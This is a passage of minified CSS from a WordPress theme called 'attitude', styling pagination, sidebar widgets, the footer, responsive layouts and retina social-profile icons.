li{padding-bottom:7px}ul.default-wp-page li.previous{float:left}ul.default-wp-page li.next{float:right}ul.default-wp-page li a{display:inline-block;color:#777;background-color:#f9f9f9;border:1px solid #eaeaea;border-radius:3px;padding:1px 8px 2px}ul.default-wp-page li a:hover{border:1px solid #0596AF;color:#fff !important;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}ul.default-wp-page li a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}.pagination{margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0;text-align:center;color:#999}.pagination span{display:inline-block;color:#fff;background-color:#06B8D7;border:1px solid #0596AF;border-radius:3px;padding:1px 8px 2px;margin-left:3px}.pagination a span{background-color:inherit;border:1px solid #fff;color:#777}.pagination a:hover span{background-color:#f9f9f9;border:1px solid #eaeaea}.widget{margin-bottom:40px}.widget ul li a{color:#777}.widget ul li a:hover{color:#05a9c5}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px}.widget-title,.widget-title a{color:#555}.widget-title a:hover{color:#05A9C5}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;cursor:text;text-indent:0}.widget_search input.s:focus{border-color:#ccc}.widget_calendar #wp-calendar{color:#555;width:95%;text-align:center}.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar td,.widget_calendar #wp-calendar th{text-align:center}.widget_calendar #wp-calendar caption{font-size:11px;font-weight:500;padding:5px 0 3px 0;text-transform:uppercase}.widget_calendar #wp-calendar th{background:#f4f4f4;border-top:1px solid #ccc;border-bottom:1px solid #ccc;font-weight:bold}.widget_calendar #wp-calendar tfoot td{background:#f4f4f4;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.widget_article{margin-bottom:20px}.widget_article .article-title a:hover{text-decoration:underline}.widget_article .post{padding-bottom:20px}.widget_article .article-content p{margin-bottom:0px}.widget_testimonial .testimonial-icon{width:25px;height:19px;float:left;background:url(/wp-content/themes/attitude/images/testimonial-icon.png) no-repeat top center;margin-right:3.06%}.widget_testimonial .testimonial-post{padding:20px;background-color:#f9f9f9;border:1px solid #eaeaea;box-shadow:0 1px 4px #eaeaea inset;border-radius:8px;font-style:italic;margin-bottom:15px;display:block;overflow:hidden}.widget_testimonial .testimonial-author{text-align:right;clear:both}.widget_testimonial .testimonial-author span{font-weight:bold;display:block}.widget_tag_cloud a{margin-right:5px;color:#777;padding:10px 0}.widget_tag_cloud a:hover{color:#05A9C5}.widget_custom-tagcloud{margin-bottom:32px}.widget_custom-tagcloud a{margin:0 4px 8px 0;background-color:#F9F9F9;border:1px solid #eaeaea;border-radius:3px;display:inline-block;padding:1px 8px 2px;color:#777}.widget_custom-tagcloud a:hover{border:1px solid #0596AF;color:#fff;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}.widget_custom-tagcloud a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}.widget_service{margin-bottom:0;padding-bottom:10px}.widget_recent_work{margin-bottom:10px}.wp-caption{margin-bottom:30px;max-width:100%}.wp-caption .wp-caption-text,.gallery-caption{font-style:italic}.wp-caption .wp-caption-text{margin-bottom:0;padding:15px 0;border-bottom:1px solid #EAEAEA}#colophon{margin-bottom:30px}#colophon form input,#colophon form textarea{box-sizing:border-box}#colophon .widget-wrap{background-color:#f9f9f9;border-top:1px solid #eaeaea}#colophon .widget-area{margin-left:-3.06%;padding:40px 0 10px}#colophon .widget{float:left;margin-left:2.97%;width:30.35%}#colophon .widget_archive,#colophon .widget_pages,#colophon .widget_nav_menu,#colophon .widget_recent_entries,#colophon .widget_categories,#colophon .widget_recent_comments,#colophon .widget_meta,#colophon .widget_rss{margin-bottom:22px}#colophon .widget_archive ul li,#colophon .widget_pages ul li,#colophon .widget_nav_menu ul li,#colophon .widget_recent_entries ul li,#colophon .widget_categories ul li,#colophon .widget_recent_comments ul li,#colophon .widget_meta ul li,#colophon .widget_rss ul li{padding-bottom:8px}#colophon .widget-title{font-size:19px;text-transform:uppercase;line-height:25px}#colophon .widget_article{margin-bottom:10px}#colophon .widget_info,#colophon .widget_text{margin-bottom:15px}#site-generator{padding:20px 0px;border-top:1px solid #eaeaea;color:#999}#site-generator .social-profiles{float:right;width:31.28%}#site-generator .copyright{float:left;padding-top:5px;width:65.64%}#site-generator .copyright a{color:#777}#site-generator .copyright a:hover{color:#05A9C5}@media only screen and (max-width: 1078px){.wrapper{width:708px}.container{width:668px}#site-title a img{max-width:668px}.featured-title,.featured-content{display:none}#primary,#secondary,#colophon .widget{float:none;margin-left:0;width:100%}.slogan-wrap .slogan{width:77.5%}.no-sidebar-template #content{margin:0;width:100%}.column{margin-left:-2.99%}.one-half,.one-third,.one-fourth{margin:0 0 0 2.90%}.one-third,.one-fourth{width:30.43%}.widget_service .one-third,.widget_service .one-fourth{width:47.02%}#colophon .widget-area{margin-left:0}#colophon .widget_info,#colophon .widget_text{margin-bottom:30px}}@media only screen and (max-width: 767px){hr{margin-bottom:30px}input[type="text"],input[type="password"],textarea,input[type="reset"],input[type="button"],input[type="submit"]{margin-bottom:20px}input.s{margin:0}input.s:focus{width:235px}.one-column-template .wrapper,.wrapper{width:300px}.one-column-template .container,.container{width:280px}.wide-layout .wrapper{width:100%}.comments-title,#respond h3#reply-title{font-size:26px;line-height:32px}#content h1,#content h2,#content h3,#content h4,#content h5,#content h6{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}.hgroup-right .social-profiles{display:none}#site-logo{margin-top:25px}#site-title a img{max-width:280px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#access select{display:block;width:100%;background:url(/wp-content/themes/attitude/images/responsive-menu-bg.png) right center no-repeat;background-size:28px 22px;border:0 none;font:14px 'PT Sans', sans-serif;text-transform:uppercase;color:#555;border-radius:0px;height:22px}.page-title-wrap{padding:10px 0}.breadcrumb{margin-top:0px;float:none;text-align:left}.slogan-wrap{padding:15px 0 20px}.slogan-wrap .slogan,.slogan-wrap .view-work{float:none;width:100%;padding-right:0;padding-left:0}.slogan-wrap .view-work{width:98%;margin:10px auto 0}#main{padding-top:40px}.post-featured-image{margin-bottom:15px}.entry-content{padding-bottom:0px}.column{margin-left:0}.one-half,.one-third,.one-fourth,.widget_service .one-half,.widget_service .one-third,.widget_service .one-fourth{margin:0;padding-bottom:10px;width:100%}#content .post{padding-bottom:30px}.tags{margin-bottom:30px}.widget_search input.s,.widget_search input.s:focus{width:280px}#wp_page_numbers,.wp-pagenavi,#content ul.default-wp-page,.pagination{margin-bottom:30px}#wp_page_numbers ul li.page_info,.wp-pagenavi .pages{display:none}.wp-caption{margin-bottom:15px}.widget{margin-bottom:30px}.widget_custom-tagcloud{margin-bottom:22px}.widget_article{margin-bottom:10px}.widget_service{margin-bottom:0}.widget_recent_work{margin-bottom:10px}.widget_testimonial .testimonial-icon{float:none;margin-bottom:15px}#colophon{margin-bottom:10px}#site-generator .social-profiles,#site-generator .copyright{float:none;width:100%}#site-generator .social-profiles ul{text-align:center;float:none}#site-generator .social-profiles ul li{display:inline-block;float:none}#site-generator .copyright{padding-top:10px;text-align:center}}@media only screen and (min-width: 480px) and (max-width: 767px){input.s:focus{width:375px}.one-column-template .wrapper,.wrapper{width:450px}.one-column-template .container,.container{width:420px}.wide-layout .wrapper{width:100%}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}#site-title a img{max-width:420px}.column{margin-left:-3.57%}.one-half,.one-third,.one-fourth{margin:0 0 0 3.44%;width:46.56%}.widget_service .column{margin-left:0}#colophon{margin-bottom:20px}}@media only screen and (max-width: 319px){.one-column-template .wrapper,.wrapper,.one-column-template .container,.container{width:95%}}@media all and (-webkit-min-device-pixel-ratio: 1.5){.back-to-top a{background-image:url(/wp-content/themes/attitude/images/back-to-top@2x.png);background-size:35px 35px}input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}.social-profiles ul li a{background-image:none;background-size:30px 30px}.social-profiles ul li.facebook a{background-image:url(/wp-content/themes/attitude/images/facebook@2x.png);background-position:0 0}.social-profiles ul li.facebook a:hover{background-image:url(/wp-content/themes/attitude/images/facebook@2x-hover.png);background-position:0 0}.social-profiles ul li.twitter a{background-image:url(/wp-content/themes/attitude/images/twitter@2x.png);background-position:0 0}.social-profiles ul li.twitter a:hover{background-image:url(/wp-content/themes/attitude/images/twitter@2x-hover.png);background-position:0 0}.social-profiles ul li.google-plus a{background-image:url(/wp-content/themes/attitude/images/google-plus@2x.png);background-position:0 0}.social-profiles ul li.google-plus a:hover{background-image:url(/wp-content/themes/attitude/images/google-plus@2x-hover.png);background-position:0 0}.social-profiles ul li.pinterest a{background-image:url(/wp-content/themes/attitude/images/pinterest@2x.png);background-position:0 0}.social-profiles ul li.pinterest a:hover{background-image:url(/wp-content/themes/attitude/images/pinterest@2x-hover.png);background-position:0 0}.social-profiles ul li.linked a{background-image:url(/wp-content/themes/attitude/images/linked@2x.png);background-position:0 0}.social-profiles ul li.linked a:hover{background-image:url(/wp-content/themes/attitude/images/linked@2x-hover.png);background-position:0 0}.social-profiles ul li.tumblr a{background-image:url(/wp-content/themes/attitude/images/tumblr@2x.png);background-position:0 0}.social-profiles ul li.tumblr a:hover{background-image:url(/wp-content/themes/attitude/images/tumblr@2x-hover.png);background-position:0 0}.social-profiles ul li.vimeo a{background-image:url(/wp-content/themes/attitude/images/vimeo@2x.png);background-position:0 0}.social-profiles ul li.vimeo a:hover{background-image:url(/wp-content/themes/attitude/images/vimeo@2x-hover.png);background-position:0 0}.social-profiles ul li.my-space a{background-image:url(/wp-content/themes/attitude/images/my-space@2x.png);background-position:0 0}.social-profiles ul li.my-space a:hover{background-image:url(/wp-content/themes/attitude/images/my-space@2x-hover.png);background-position:0 0}.social-profiles ul li.flickr a{background-image:url(/wp-content/themes/attitude/images/flickr@2x.png);background-position:0 0}.social-profiles ul li.flickr a:hover{background-image:url(/wp-content/themes/attitude/images/flickr@2x-hover.png);background-position:0 0}.social-profiles ul li.you-tube a{background-image:url(/wp-content/themes/attitude/images/you-tube@2x.png);background-position:0 0}.social-profiles ul li.you-tube a:hover{background-image:url(/wp-content/themes/attitude/images/you-tube@2x-hover.png);background-position:0 0}.social-profiles ul li.rss a{background-image:url(/wp-content/themes/attitude/images/rss@2x.png);background-position:0 0}.social-profiles ul li.rss a:hover{background-image:url(/wp-content/themes/attitude/images/rss@2x-hover.png);background-position:0 0}.widget_testimonial .testimonial-icon{background-image:url(/wp-content/themes/attitude/images/testimonial-icon@2x.png);background-size:25px 19px}}.entry-content .addthis_button,.entry-content .addthis_toolbox,.entry-header .addthis_button,.entry-header .addthis_toolbox{margin:10px 0 10px 0}.addthis_button_tweet{min-width:83px;float:left}.atwidget iframe{max-width:none}a.at-share-btn,a.at-share-btn:hover,div.addthis_native_toolbox a,div.addthis_native_toolbox a:hover,div.addthis_tool a,div.addthis_tool a:hover,div.addthis_toolbox a,div.addthis_toolbox a:hover{border:0;box-shadow:none}div.addthis_toolbox br{display:none}img.lazy,iframe.lazy{display:none}